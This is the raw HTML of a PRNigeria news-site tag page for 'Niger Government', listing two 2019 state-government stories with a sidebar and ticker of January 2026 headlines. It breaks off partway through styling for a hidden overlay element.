:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-niger-government tag-9743 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Niger Government</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Niger Government</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2019/03/22/niger-spend-n5-7b-madalla/"  rel="bookmark" class="td-image-wrap " title="Niger Govt to Spend N5.7b on Relocation of Madalla Market on Abuja-Kaduna Expressway" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/Niger-Gov-Abubakar-Sani-Bello.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/Niger-Gov-Abubakar-Sani-Bello.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/Niger-Gov-Abubakar-Sani-Bello.jpg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Niger Gov Abubakar Sani-Bello" title="Niger Govt to Spend N5.7b on Relocation of Madalla Market on Abuja-Kaduna Expressway" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2019/03/22/niger-spend-n5-7b-madalla/"  rel="bookmark" title="Niger Govt to Spend N5.7b on Relocation of Madalla Market on Abuja-Kaduna Expressway">Niger Govt to Spend N5.7b on Relocation of Madalla Market on...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Danjuma Sallau</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-22T12:33:06+01:00" >March 22, 2019</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2019/03/22/niger-spend-n5-7b-madalla/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2019/02/27/niger-provide-fire-station/"  rel="bookmark" class="td-image-wrap " title="Niger to Provide Fire Station in 25 LGCs" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/Niger-Gov-Abubakar-Sani-Bello.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/Niger-Gov-Abubakar-Sani-Bello.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/Niger-Gov-Abubakar-Sani-Bello.jpg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Niger Gov Abubakar Sani-Bello" title="Niger to Provide Fire Station in 25 LGCs" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2019/02/27/niger-provide-fire-station/"  rel="bookmark" title="Niger to Provide Fire Station in 25 LGCs">Niger to Provide Fire Station in 25 LGCs</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Jibrin Baba Ndace</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-27T08:00:38+01:00" >February 27, 2019</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2019/02/27/niger-provide-fire-station/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/17/amnesty-militants-surrender/">Amnesty: 80 Militants Surrender Arms, Explosives in Cross River</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/17/amnesty-militants-surrender/">Amnesty: 80 Militants Surrender Arms, Explosives in Cross River</a></span><span><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></span><span><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage - Tinubu Pays Tribute to Late Plateau Imam</a></span><span><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministries/">Defence, Interior Ministries to Set Up Joint Security Task Framework</a></span><span><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations - witness</a></span><span><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites "External Validation" of Reforms</a></span><span><a href="https://prnigeria.com/2026/01/16/new-goc-koughna-vows-sustain/">New GOC Koughna Vows to Sustain Anti-banditry Operation in North-West</a></span><span><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/">Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast</a></span><span><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/">DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger</a></span><span><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/">LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92</a></span><span><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/">Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform</a></span><span><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/">Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
